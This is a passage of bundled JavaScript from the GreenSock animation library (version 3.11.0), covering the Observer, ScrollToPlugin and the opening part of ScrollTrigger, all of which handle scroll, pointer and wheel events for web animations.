              } else if (ownerDoc.createEvent) {
                var syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$1, 1, eventData.screenX, eventData.screenY, eventData.clientX, eventData.clientY, false, false, false, false, 0, null);
                e.target.dispatchEvent(syntheticEvent);
              }
            }
          });
        }
      }
      self2.isDragging = self2.isGesturing = self2.isPressed = false;
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
      onDragEnd && wasDragging && onDragEnd(self2);
      onRelease && onRelease(self2, wasDragging);
    }, _onGestureStart = function _onGestureStart2(e) {
      return e.touches && e.touches.length > 1 && (self2.isGesturing = true) && onGestureStart(e, self2.isDragging);
    }, _onGestureEnd = function _onGestureEnd2() {
      return (self2.isGesturing = false) || onGestureEnd(self2);
    }, onScroll2 = function onScroll3(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = scrollFuncX(), y = scrollFuncY();
      onDelta((x - scrollX) * scrollSpeed, (y - scrollY) * scrollSpeed, 1);
      scrollX = x;
      scrollY = y;
      onStop && onStopDelayedCall.restart(true);
    }, _onWheel = function _onWheel2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      onWheel && (wheeled = true);
      var multiplier = (e.deltaMode === 1 ? lineHeight : e.deltaMode === 2 ? _win$1.innerHeight : 1) * wheelSpeed;
      onDelta(e.deltaX * multiplier, e.deltaY * multiplier, 0);
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
    }, _onMove = function _onMove2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y;
      self2.x = x;
      self2.y = y;
      moved = true;
      (dx || dy) && onTouchOrPointerDelta(dx, dy);
    }, _onHover = function _onHover2(e) {
      self2.event = e;
      onHover(self2);
    }, _onHoverEnd = function _onHoverEnd2(e) {
      self2.event = e;
      onHoverEnd(self2);
    }, _onClick = function _onClick2(e) {
      return _ignoreCheck(e) || _getEvent(e, preventDefault) && onClick2(self2);
    };
    onStopDelayedCall = self2._dc = gsap$2.delayedCall(onStopDelay || 0.25, onStopFunc).pause();
    self2.deltaX = self2.deltaY = 0;
    self2._vx = _getVelocityProp(0, 50, true);
    self2._vy = _getVelocityProp(0, 50, true);
    self2.scrollX = scrollFuncX;
    self2.scrollY = scrollFuncY;
    self2.isDragging = self2.isGesturing = self2.isPressed = false;
    self2.enable = function(e) {
      if (!self2.isEnabled) {
        _addListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        type.indexOf("scroll") >= 0 && _addListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, preventDefault, capture);
        type.indexOf("wheel") >= 0 && _addListener$1(target, "wheel", _onWheel, preventDefault, capture);
        if (type.indexOf("touch") >= 0 && _isTouch || type.indexOf("pointer") >= 0) {
          _addListener$1(target, _eventTypes[0], _onPress, preventDefault, capture);
          _addListener$1(ownerDoc, _eventTypes[2], _onRelease);
          _addListener$1(ownerDoc, _eventTypes[3], _onRelease);
          allowClicks && _addListener$1(target, "click", clickCapture, false, true);
          onClick2 && _addListener$1(target, "click", _onClick);
          onGestureStart && _addListener$1(ownerDoc, "gesturestart", _onGestureStart);
          onGestureEnd && _addListener$1(ownerDoc, "gestureend", _onGestureEnd);
          onHover && _addListener$1(target, _pointerType + "enter", _onHover);
          onHoverEnd && _addListener$1(target, _pointerType + "leave", _onHoverEnd);
          onMove && _addListener$1(target, _pointerType + "move", _onMove);
        }
        self2.isEnabled = true;
        e && e.type && _onPress(e);
        onEnable && onEnable(self2);
      }
      return self2;
    };
    self2.disable = function() {
      if (self2.isEnabled) {
        _observers.filter(function(o) {
          return o !== self2 && _isViewport$1(o.target);
        }).length || _removeListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        if (self2.isPressed) {
          self2._vx.reset();
          self2._vy.reset();
          _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
        }
        _removeListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, capture);
        _removeListener$1(target, "wheel", _onWheel, capture);
        _removeListener$1(target, _eventTypes[0], _onPress, capture);
        _removeListener$1(ownerDoc, _eventTypes[2], _onRelease);
        _removeListener$1(ownerDoc, _eventTypes[3], _onRelease);
        _removeListener$1(target, "click", clickCapture, true);
        _removeListener$1(target, "click", _onClick);
        _removeListener$1(ownerDoc, "gesturestart", _onGestureStart);
        _removeListener$1(ownerDoc, "gestureend", _onGestureEnd);
        _removeListener$1(target, _pointerType + "enter", _onHover);
        _removeListener$1(target, _pointerType + "leave", _onHoverEnd);
        _removeListener$1(target, _pointerType + "move", _onMove);
        self2.isEnabled = self2.isPressed = self2.isDragging = false;
        onDisable && onDisable(self2);
      }
    };
    self2.kill = function() {
      self2.disable();
      var i = _observers.indexOf(self2);
      i >= 0 && _observers.splice(i, 1);
      _normalizer$1 === self2 && (_normalizer$1 = 0);
    };
    _observers.push(self2);
    isNormalizer && _isViewport$1(target) && (_normalizer$1 = self2);
    self2.enable(event);
  };
  _createClass(Observer2, [{
    key: "velocityX",
    get: function get() {
      return this._vx.getVelocity();
    }
  }, {
    key: "velocityY",
    get: function get() {
      return this._vy.getVelocity();
    }
  }]);
  return Observer2;
}();
Observer.version = "3.11.0";
Observer.create = function(vars) {
  return new Observer(vars);
};
Observer.register = _initCore$1;
Observer.getAll = function() {
  return _observers.slice();
};
Observer.getById = function(id) {
  return _observers.filter(function(o) {
    return o.vars.id === id;
  })[0];
};
_getGSAP$2() && gsap$2.registerPlugin(Observer);
/*!
 * ScrollToPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$1, _coreInitted$1, _window, _docEl$1, _body$1, _toArray$1, _config, _windowExists$1 = function _windowExists5() {
  return typeof window !== "undefined";
}, _getGSAP$1 = function _getGSAP5() {
  return gsap$1 || _windowExists$1() && (gsap$1 = window.gsap) && gsap$1.registerPlugin && gsap$1;
}, _isString$1 = function _isString4(value) {
  return typeof value === "string";
}, _isFunction$1 = function _isFunction4(value) {
  return typeof value === "function";
}, _max = function _max2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return element === _window || element === _docEl$1 || element === _body$1 ? Math.max(_docEl$1[scroll], _body$1[scroll]) - (_window["inner" + dim] || _docEl$1[client] || _body$1[client]) : element[scroll] - element["offset" + dim];
}, _buildGetter = function _buildGetter2(e, axis) {
  var p2 = "scroll" + (axis === "x" ? "Left" : "Top");
  if (e === _window) {
    if (e.pageXOffset != null) {
      p2 = "page" + axis.toUpperCase() + "Offset";
    } else {
      e = _docEl$1[p2] != null ? _docEl$1 : _body$1;
    }
  }
  return function() {
    return e[p2];
  };
}, _clean = function _clean2(value, index2, target, targets) {
  _isFunction$1(value) && (value = value(index2, target, targets));
  if (typeof value !== "object") {
    return _isString$1(value) && value !== "max" && value.charAt(1) !== "=" ? {
      x: value,
      y: value
    } : {
      y: value
    };
  } else if (value.nodeType) {
    return {
      y: value,
      x: value
    };
  } else {
    var result = {}, p2;
    for (p2 in value) {
      result[p2] = p2 !== "onAutoKill" && _isFunction$1(value[p2]) ? value[p2](index2, target, targets) : value[p2];
    }
    return result;
  }
}, _getOffset = function _getOffset2(element, container) {
  element = _toArray$1(element)[0];
  if (!element || !element.getBoundingClientRect) {
    return console.warn("scrollTo target doesn't exist. Using 0") || {
      x: 0,
      y: 0
    };
  }
  var rect = element.getBoundingClientRect(), isRoot = !container || container === _window || container === _body$1, cRect = isRoot ? {
    top: _docEl$1.clientTop - (_window.pageYOffset || _docEl$1.scrollTop || _body$1.scrollTop || 0),
    left: _docEl$1.clientLeft - (_window.pageXOffset || _docEl$1.scrollLeft || _body$1.scrollLeft || 0)
  } : container.getBoundingClientRect(), offsets = {
    x: rect.left - cRect.left,
    y: rect.top - cRect.top
  };
  if (!isRoot && container) {
    offsets.x += _buildGetter(container, "x")();
    offsets.y += _buildGetter(container, "y")();
  }
  return offsets;
}, _parseVal = function _parseVal2(value, target, axis, currentVal, offset2) {
  return !isNaN(value) && typeof value !== "object" ? parseFloat(value) - offset2 : _isString$1(value) && value.charAt(1) === "=" ? parseFloat(value.substr(2)) * (value.charAt(0) === "-" ? -1 : 1) + currentVal - offset2 : value === "max" ? _max(target, axis) - offset2 : Math.min(_max(target, axis), _getOffset(value, target)[axis] - offset2);
}, _initCore = function _initCore5() {
  gsap$1 = _getGSAP$1();
  if (_windowExists$1() && gsap$1 && document.body) {
    _window = window;
    _body$1 = document.body;
    _docEl$1 = document.documentElement;
    _toArray$1 = gsap$1.utils.toArray;
    gsap$1.config({
      autoKillThreshold: 7
    });
    _config = gsap$1.config();
    _coreInitted$1 = 1;
  }
};
var ScrollToPlugin = {
  version: "3.11.0",
  name: "scrollTo",
  rawVars: 1,
  register: function register2(core) {
    gsap$1 = core;
    _initCore();
  },
  init: function init5(target, value, tween, index2, targets) {
    _coreInitted$1 || _initCore();
    var data = this, snapType = gsap$1.getProperty(target, "scrollSnapType");
    data.isWin = target === _window;
    data.target = target;
    data.tween = tween;
    value = _clean(value, index2, target, targets);
    data.vars = value;
    data.autoKill = !!value.autoKill;
    data.getX = _buildGetter(target, "x");
    data.getY = _buildGetter(target, "y");
    data.x = data.xPrev = data.getX();
    data.y = data.yPrev = data.getY();
    gsap$1.getProperty(target, "scrollBehavior") === "smooth" && gsap$1.set(target, {
      scrollBehavior: "auto"
    });
    if (snapType && snapType !== "none") {
      data.snap = 1;
      data.snapInline = target.style.scrollSnapType;
      target.style.scrollSnapType = "none";
    }
    if (value.x != null) {
      data.add(data, "x", data.x, _parseVal(value.x, target, "x", data.x, value.offsetX || 0), index2, targets);
      data._props.push("scrollTo_x");
    } else {
      data.skipX = 1;
    }
    if (value.y != null) {
      data.add(data, "y", data.y, _parseVal(value.y, target, "y", data.y, value.offsetY || 0), index2, targets);
      data._props.push("scrollTo_y");
    } else {
      data.skipY = 1;
    }
  },
  render: function render4(ratio, data) {
    var pt = data._pt, target = data.target, tween = data.tween, autoKill = data.autoKill, xPrev = data.xPrev, yPrev = data.yPrev, isWin = data.isWin, snap3 = data.snap, snapInline = data.snapInline, x, y, yDif, xDif, threshold;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    x = isWin || !data.skipX ? data.getX() : xPrev;
    y = isWin || !data.skipY ? data.getY() : yPrev;
    yDif = y - yPrev;
    xDif = x - xPrev;
    threshold = _config.autoKillThreshold;
    if (data.x < 0) {
      data.x = 0;
    }
    if (data.y < 0) {
      data.y = 0;
    }
    if (autoKill) {
      if (!data.skipX && (xDif > threshold || xDif < -threshold) && x < _max(target, "x")) {
        data.skipX = 1;
      }
      if (!data.skipY && (yDif > threshold || yDif < -threshold) && y < _max(target, "y")) {
        data.skipY = 1;
      }
      if (data.skipX && data.skipY) {
        tween.kill();
        data.vars.onAutoKill && data.vars.onAutoKill.apply(tween, data.vars.onAutoKillParams || []);
      }
    }
    if (isWin) {
      _window.scrollTo(!data.skipX ? data.x : x, !data.skipY ? data.y : y);
    } else {
      data.skipY || (target.scrollTop = data.y);
      data.skipX || (target.scrollLeft = data.x);
    }
    if (snap3 && (ratio === 1 || ratio === 0)) {
      y = target.scrollTop;
      x = target.scrollLeft;
      snapInline ? target.style.scrollSnapType = snapInline : target.style.removeProperty("scroll-snap-type");
      target.scrollTop = y + 1;
      target.scrollLeft = x + 1;
      target.scrollTop = y;
      target.scrollLeft = x;
    }
    data.xPrev = data.x;
    data.yPrev = data.y;
  },
  kill: function kill(property) {
    var both = property === "scrollTo";
    if (both || property === "scrollTo_x") {
      this.skipX = 1;
    }
    if (both || property === "scrollTo_y") {
      this.skipY = 1;
    }
  }
};
ScrollToPlugin.max = _max;
ScrollToPlugin.getOffset = _getOffset;
ScrollToPlugin.buildGetter = _buildGetter;
_getGSAP$1() && gsap$1.registerPlugin(ScrollToPlugin);
/*!
 * ScrollTrigger 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap, _coreInitted, _win, _doc, _docEl, _body, _root, _resizeDelay, _toArray, _clamp, _time2, _syncInterval, _refreshing, _pointerIsDown, _transformProp, _i, _prevWidth, _prevHeight, _autoRefresh, _sort, _suppressOverwrites, _ignoreResize, _normalizer, _ignoreMobileResize, _baseScreenHeight, _baseScreenWidth, _fixIOSBug, _context, _limitCallbacks, _startup = 1, _getTime = Date.now, _time1 = _getTime(), _lastScrollTime = 0, _enabled = 0, _pointerDownHandler = function _pointerDownHandler2() {
  return _pointerIsDown = 1;
}, _pointerUpHandler = function _pointerUpHandler2() {
  return _pointerIsDown = 0;
}, _passThrough = function _passThrough3(v) {
  return v;
}, _round = function _round5(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _windowExists = function _windowExists6() {
  return typeof window !== "undefined";
}, _getGSAP = function _getGSAP6() {
  return gsap || _windowExists() && (gsap = window.gsap) && gsap.registerPlugin && gsap;
}, _isViewport = function _isViewport3(e) {
  return !!~_root.indexOf(e);
}, _getBoundsFunc = function _getBoundsFunc2(element) {
  return _getProxyProp(element, "getBoundingClientRect") || (_isViewport(element) ? function() {
    _winOffsets.width = _win.innerWidth;
    _winOffsets.height = _win.innerHeight;
    return _winOffsets;
  } : function() {
    return _getBounds(element);
  });
}, _getSizeFunc = function _getSizeFunc2(scroller, isViewport, _ref) {
  var d = _ref.d, d2 = _ref.d2, a = _ref.a;
  return (a = _getProxyProp(scroller, "getBoundingClientRect")) ? function() {
    return a()[d];
  } : function() {
    return (isViewport ? _win["inner" + d2] : scroller["client" + d2]) || 0;
  };
}, _getOffsetsFunc = function _getOffsetsFunc2(element, isViewport) {
  return !isViewport || ~_proxies.indexOf(element) ? _getBoundsFunc(element) : function() {
    return _winOffsets;
  };
}, _maxScroll = function _maxScroll2(element, _ref2) {
  var s = _ref2.s, d2 = _ref2.d2, d = _ref2.d, a = _ref2.a;
  return (s = "scroll" + d2) && (a = _getProxyProp(element, s)) ? a() - _getBoundsFunc(element)()[d] : _isViewport(element) ? (_docEl[s] || _body[s]) - (_win["inner" + d2] || _docEl["client" + d2] || _body["client" + d2]) : element[s] - element["offset" + d2];
}, _iterateAutoRefresh = function _iterateAutoRefresh2(func, events2) {
  for (var i = 0; i < _autoRefresh.length; i += 3) {
    (!events2 || ~events2.indexOf(_autoRefresh[i + 1])) && func(_autoRefresh[i], _autoRefresh[i + 1], _autoRefresh[i + 2]);
  }
}, _isString = function _isString5(value) {
  return typeof value === "string";
}, _isFunction = function _isFunction5(value) {
  return typeof value === "function";
}, _isNumber = function _isNumber4(value) {
  return typeof value === "number";
}, _isObject = function _isObject4(value) {
  return typeof value === "object";
}, _endAnimation = function _endAnimation2(animation, reversed, pause) {
  return animation && animation.progress(reversed ? 0 : 1) && pause && animation.pause();
}, _callback = function _callback3(self2, func) {
  if (self2.enabled) {
    var result = func(self2);
    result && result.totalTime && (self2.callbackAnimation = result);
  }
}, _abs = Math.abs, _left = "left", _top = "top", _right = "right", _bottom = "bottom", _width = "width", _height = "height", _Right = "Right", _Left = "Left", _Top = "Top", _Bottom = "Bottom", _padding = "padding", _margin = "margin", _Width = "Width", _Height = "Height", _px = "px", _getComputedStyle = function _getComputedStyle3(element) {
  return _win.getComputedStyle(element);
}, _makePositionable = function _makePositionable2(element) {
  var position = _getComputedStyle(element).position;
  element.style.position = position === "absolute" || position === "fixed" ? position : "relative";
}, _setDefaults = function _setDefaults4(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _getBounds = function _getBounds3(element, withoutTransforms) {
  var tween = withoutTransforms && _getComputedStyle(element)[_transformProp] !== "matrix(1, 0, 0, 1, 0, 0)" && gsap.to(element, {
    x: 0,
    y: 0,
    xPercent: 0,
    yPercent: 0,
    rotation: 0,
    rotationX: 0,
    rotationY: 0,
    scale: 1,
    skewX: 0,
    skewY: 0
  }).progress(1), bounds = element.getBoundingClientRect();
  tween && tween.progress(0).kill();
  return bounds;
}, _getSize = function _getSize2(element, _ref3) {
  var d2 = _ref3.d2;
  return element["offset" + d2] || element["client" + d2] || 0;
}, _getLabelRatioArray = function _getLabelRatioArray2(timeline2) {
  var a = [], labels = timeline2.labels, duration = timeline2.duration(), p2;
  for (p2 in labels) {
    a.push(labels[p2] / duration);
  }
  return a;
}, _getClosestLabel = function _getClosestLabel2(animation) {
  return function(value) {
    return gsap.utils.snap(_getLabelRatioArray(animation), value);
  };
}, _snapDirectional = function _snapDirectional2(snapIncrementOrArray) {
  var snap3 = gsap.utils.snap(snapIncrementOrArray), a = Array.isArray(snapIncrementOrArray) && snapIncrementOrArray.slice(0).sort(function(a2, b) {
    return a2 - b;
  });
  return a ? function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var i;
    if (!direction) {
      return snap3(value);
    }
    if (direction > 0) {
      value -= threshold;
      for (i = 0; i < a.length; i++) {
        if (a[i] >= value) {
          return a[i];
        }
      }
      return a[i - 1];
    } else {
      i = a.length;
      value += threshold;
      while (i--) {
        if (a[i] <= value) {
          return a[i];
        }
      }
    }
    return a[0];
  } : function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var snapped = snap3(value);
    return !direction || Math.abs(snapped - value) < threshold || snapped - value < 0 === direction < 0 ? snapped : snap3(direction < 0 ? value - snapIncrementOrArray : value + snapIncrementOrArray);
  };
}, _getLabelAtDirection = function _getLabelAtDirection2(timeline2) {
  return function(value, st) {
    return _snapDirectional(_getLabelRatioArray(timeline2))(value, st.direction);
  };
}, _multiListener = function _multiListener2(func, element, types, callback) {
  return types.split(",").forEach(function(type) {
    return func(element, type, callback);
  });
}, _addListener = function _addListener4(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener = function _removeListener4(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _wheelListener = function _wheelListener2(func, el, scrollFunc) {
  return scrollFunc && scrollFunc.wheelHandler && func(el, "wheel", scrollFunc);
}, _markerDefaults = {
  startColor: "green",
  endColor: "red",
  indent: 0,
  fontSize: "16px",
  fontWeight: "normal"
}, _defaults = {
  toggleActions: "play",
  anticipatePin: 0
}, _keywords = {
  top: 0,
  left: 0,
  center: 0.5,
  bottom: 1,
  right: 1
}, _offsetToPx = function _offsetToPx2(value, size) {
  if (_isString(value)) {
    var eqIndex = value.indexOf("="), relative = ~eqIndex ? +(value.charAt(eqIndex - 1) + 1) * parseFloat(value.substr(eqIndex + 1)) : 0;
    if (~eqIndex) {
      value.indexOf("%") > eqIndex && (relative *= size / 100);
      value = value.substr(0, eqIndex - 1);
    }
    value = relative + (value in _keywords ? _keywords[value] * size : ~value.indexOf("%") ? parseFloat(value) * size / 100 : parseFloat(value) || 0);
  }
  return value;
}, _createMarker = function _createMarker2(type, name, container, direction, _ref4, offset2, matchWidthEl, containerAnimation) {
  var startColor = _ref4.startColor, endColor = _ref4.endColor, fontSize = _ref4.fontSize, indent = _ref4.indent, fontWeight = _ref4.fontWeight;
  var e = _doc.createElement("div"), useFixedPosition = _isViewport(container) || _getProxyProp(container, "pinType") === "fixed", isScroller = type.indexOf("scroller") !== -1, parent2 = useFixedPosition ? _body : container, isStart = type.indexOf("start") !== -1, color = isStart ? startColor : endColor, css2 = "border-color:" + color + ";font-size:" + fontSize + ";color:" + color + ";font-weight:" + fontWeight + ";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";
  css2 += "position:" + ((isScroller || containerAnimation) && useFixedPosition ? "fixed;" : "absolute;");
  (isScroller || containerAnimation || !useFixedPosition) && (css2 += (direction === _vertical ? _right : _bottom) + ":" + (offset2 + parseFloat(indent)) + "px;");
  matchWidthEl && (css2 += "box-sizing:border-box;text-align:left;width:" + matchWidthEl.offsetWidth + "px;");
  e._isStart = isStart;
  e.setAttribute("class", "gsap-marker-" + type + (name ? " marker-" + name : ""));
  e.style.cssText = css2;
  e.innerText = name || name === 0 ? type + "-" + name : type;
  parent2.children[0] ? parent2.insertBefore(e, parent2.children[0]) : parent2.appendChild(e);
  e._offset = e["offset" + direction.op.d2];
  _positionMarker(e, 0, direction, isStart);
  return e;
}, _positionMarker = function _positionMarker2(marker, start, direction, flipped) {
  var vars = {
    display: "block"
  }, side = direction[flipped ? "os2" : "p2"], oppositeSide = direction[flipped ? "p2" : "os2"];
  marker._isFlipped = flipped;
  vars[direction.a + "Percent"] = flipped ? -100 : 0;
  vars[direction.a] = flipped ? "1px" : 0;
  vars["border" + side + _Width] = 1;
  vars["border" + oppositeSide + _Width] = 0;
  vars[direction.p] = start + "px";
  gsap.set(marker, vars);
}, _triggers = [], _ids = {}, _rafID, _sync = function _sync2() {
  return _getTime() - _lastScrollTime > 34 && _updateAll();
}, _onScroll = function _onScroll3() {
  if (!_normalizer || !_normalizer.isPressed || _normalizer.startX > _body.clientWidth) {
    _scrollers.cache++;
    _rafID || (_rafID = requestAnimationFrame(_updateAll));
    _lastScrollTime || _dispatch("scrollStart");
    _lastScrollTime = _getTime();
  }
}, _setBaseDimensions = function _setBaseDimensions2() {
  _baseScreenWidth = _win.innerWidth;
  _baseScreenHeight = _win.innerHeight;
}, _onResize = function _onResize2() {
  _scrollers.cache++;
  !_refreshing && !_ignoreResize && !_doc.fullscreenElement && !_doc.webkitFullscreenElement && (!_ignoreMobileResize || _baseScreenWidth !== _win.innerWidth || Math.abs(_win.innerHeight - _baseScreenHeight) > _win.innerHeight * 0.25) && _resizeDelay.restart(true);
}, _listeners = {}, _emptyArray = [], _softRefresh = function _softRefresh2() {
  return _removeListener(ScrollTrigger, "scrollEnd", _softRefresh2) || _refreshAll(true);
}, _dispatch = function _dispatch3(type) {
  return _listeners[type] && _listeners[type].map(function(f) {
    return f();
  }) || _emptyArray;
}, _savedStyles = [], _revertRecorded = function _revertRecorded2(media) {
  for (var i = 0; i < _savedStyles.length; i += 5) {
    if (!media || _savedStyles[i + 4] && _savedStyles[i + 4].query === media) {
      _savedStyles[i].style.cssText = _savedStyles[i + 1];
      _savedStyles[i].getBBox && _savedStyles[i].setAttribute("transform", _savedStyles[i + 2] || "");
      _savedStyles[i + 3].uncache = 1;
    }
  }
}, _revertAll = function _revertAll2(kill2, media) {
  var trigger2;
  for (_i = 0; _i < _triggers.length; _i++) {
    trigger2 = _triggers[_i];
    if (trigger2 && (!media || trigger2._ctx === media)) {
      if (kill2) {
        trigger2.kill(1);
      } else {
        trigger2.revert(true, true);
      }
    }
  }
  media && _revertRecorded(media);
  media || _dispatch("revert");
}, _clearScrollMemory = function _clearScrollMemory2() {
  return _scrollers.cache++ && _scrollers.forEach(function(obj) {
    return typeof obj === "function" && (obj.rec = 0);
  });
}, _refreshingAll, _refreshID = 0, _refreshAll = function _refreshAll2(force, skipRevert) {
  if (_lastScrollTime && !force) {
    _addListener(ScrollTrigger, "scrollEnd", _softRefresh);
    return;
  }
  _refreshingAll = true;
  var refreshInits = _dispatch("refreshInit");
  _sort && ScrollTrigger.sort();
  skipRevert || _revertAll();
  _triggers.slice(0).forEach(function(t) {
    return t.refresh();
  });
  _triggers.forEach(function(t) {
    return t.vars.end === "max" && t.setPositions(t.start, Math.max(t.start + 1, _maxScroll(t.scroller, t._dir)));
  });
  refreshInits.forEach(function(result) {
    return result && result.render && result.render(-1);
  });
  _clearScrollMemory();
  _resizeDelay.pause();
  _refreshID++;
  _refreshingAll = false;
  _dispatch("refresh");
}, _lastScroll = 0, _direction = 1, _primary, _updateAll = function _updateAll2() {
  if (!_refreshingAll) {
    ScrollTrigger.isUpdating = true;
    _primary && _primary.update(0);
    var l = _triggers.length, time = _getTime(), recordVelocity = time - _time1 >= 50, scroll = l && _triggers[0].scroll();
    _direction = _lastScroll > scroll ? -1 : 1;
    _lastScroll = scroll;
    if (recordVelocity) {
      if (_lastScrollTime && !_pointerIsDown && time - _lastScrollTime > 200) {
        _lastScrollTime = 0;
        _dispatch("scrollEnd");
      }
      _time2 = _time1;
      _time1 = time;
    }
    if (_direction < 0) {
      _i = l;
      while (_i-- > 0) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
      _direction = 1;
    } else {
      for (_i = 0; _i < l; _i++) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
    }
    ScrollTrigger.isUpdating = false;
  }
  _rafID = 0;
}, _propNamesToCopy = [_left, _top, _bottom, _right, _margin + _Bottom, _margin + _Right, _margin + _Top, _margin + _Left, "display", "flexShrink", "float", "zIndex", "gridColumnStart", "gridColumnEnd", "gridRowStart", "gridRowEnd", "gridArea", "justifySelf", "alignSelf", "placeSelf", "order"], _stateProps = _propNamesToCopy.concat([_width, _height, "boxSizing", "max" + _Width, "max" + _Height, "position", _margin, _padding, _padding + _Top, _padding + _Right, _padding + _Bottom, _padding + _Left]), _swapPinOut = function _swapPinOut2(pin, spacer, state) {
  _setState(state);
  var cache = pin._gsap;
  if (cache.spacerIsNative) {
    _setState(cache.spacerState);
  } else if (pin._gsap.swappedIn) {
    var parent2 = spacer.parentNode;
    if (parent2) {
      parent2.insertBefore(pin, spacer);
      parent2.removeChild(spacer);
    }
  }
  pin._gsap.swappedIn = false;
}, _swapPinIn = function _swapPinIn2(pin, spacer, cs, spacerState) {
  if (!pin._gsap.swappedIn) {
    var i = _propNamesToCopy.length, spacerStyle = spacer.style, pinStyle = pin.style, p2;
    while (i--) {
      p2 = _propNamesToCopy[i];
      spacerStyle[p2] = cs[p2];
    }
    spacerStyle.position = cs.position === "absolute" ? "absolute" : "relative";
    cs.display === "inline" && (spacerStyle.display = "inline-block");
    pinStyle[_bottom] = pinStyle[_right] = spacerStyle.flexBasis = "auto";
    spacerStyle.overflow = "visible";
    spacerStyle.boxSizing = "border-box";
    spacerStyle[_width] = _getSize(pin, _horizontal) + _px;
    spacerStyle[_height] = _getSize(pin, _vertical) + _px;
    spacerStyle[_padding] = pinStyle[_margin] = pinStyle[_top] = pinStyle[_left] = "0";
    _setState(spacerState);
    pinStyle[_width] = pinStyle["max" + _Width] = cs[_width];
    pinStyle[_height] = pinStyle["max" + _Height] = cs[_height];
    pinStyle[_padding] = cs[_padding];
    if (pin.parentNode !== spacer) {
      pin.parentNode.insertBefore(spacer, pin);
      spacer.appendChild(pin);
    }
    pin._gsap.swappedIn = true;
  }
}, _capsExp = /([A-Z])/g, _setState = function _setState2(state) {
  if (state) {
    var style2 = state.t.style, l = state.length, i = 0, p2, value;
    (state.t._gsap || gsap.core.getCache(state.t)).uncache = 1;
    for (; i < l; i += 2) {
      value = state[i + 1];
      p2 = state[i];
      if (value) {
        style2[p2] = value;
      } else if (style2[p2]) {
        style2.removeProperty(p2.replace(_capsExp, "-$1").toLowerCase());
      }
    }
  }
}, _getState = function _getState2(element) {
  var l = _stateProps.length, style2 = element.style, state = [], i = 0;
  for (; i < l; i++) {
    state.push(_stateProps[i], style2[_stateProps[i]]);
  }
  state.t = element;
  return state;
}, _copyState = function _copyState2(state, override, omitOffsets) {
  var result = [], l = state.length, i = omitOffsets ? 8 : 0, p2;
  for (; i < l; i += 2) {
    p2 = state[i];
    result.push(p2, p2 in override ? override[p2] : state[i + 1]);
  }
  result.t = state.t;
  return result;
}, _winOffsets = {
  left: 0,
  top: 0
}, _parsePosition = function _parsePosition3(value, trigger2, scrollerSize, direction, scroll, marker, markerScroller, self2, scrollerBounds, borderWidth, useFixedPosition, scrollerMax, containerAnimation) {
  _isFunction(value) && (value = value(self2));
  if (_isString(value) && value.substr(0, 3) === "max") {
    value = scrollerMax + (value.charAt(4) === "=" ? _offsetToPx("0" + value.substr(3), scrollerSize) : 0);
  }
  var time = containerAnimation ? containerAnimation.time() : 0, p1, p2, element;
  containerAnimation && containerAnimation.seek(0);
  if (!_isNumber(value)) {
    _isFunction(trigger2) && (trigger2 = trigger2(self2));
    var offsets = (value || "0").split(" "), bounds, localOffset, globalOffset, display;
    element = _getTarget(trigger2) || _body;
    bounds = _getBounds(element) || {};
    if ((!bounds || !bounds.left && !bounds.top) && _getComputedStyle(element).display === "none") {
      display = element.style.display;
      element.style.display = "block";
      bounds = _getBounds(element);
      display ? element.style.display = display : element.style.removeProperty("display");
    }
    localOffset = _offsetToPx(offsets[0], bounds[direction.d]);
    globalOffset = _offsetToPx(offsets[1] || "0", scrollerSize);
    value = bounds[direction.p] - scrollerBounds[direction.p] - borderWidth + localOffset + scroll - globalOffset;
    markerScroller && _positionMarker(markerScroller, globalOffset, direction, scrollerSize - globalOffset < 20 || markerScroller._isStart && globalOffset > 20);
    scrollerSize -= scrollerSize - globalOffset;
  } else if (markerScroller) {
    _positionMarker(markerScroller, scrollerSize, direction, true);
  }
  if (marker) {
    var position = value + scrollerSize, isStart = marker._isStart;
    p1 = "scroll" + direction.d2;
    _positionMarker(marker, position, direction, isStart && position > 20 || !isStart && (useFixedPosition ? Math.max(_body[p1], _docEl[p1]) : marker.parentNode[p1]) <= position + 1);
    if (useFixedPosition) {
      scrollerBounds = _getBounds(markerScroller);
      useFixedPosition && (marker.style[direction.op.p] = scrollerBounds[direction.op.p] - direction.op.m - marker._offset + _px);
    }
  }
  if (containerAnimation && element) {
    p1 = _getBounds(element);
    containerAnimation.seek(scrollerMax);
    p2 = _getBounds(element);
    containerAnimation._caScrollDist = p1[direction.p] - p2[direction.p];
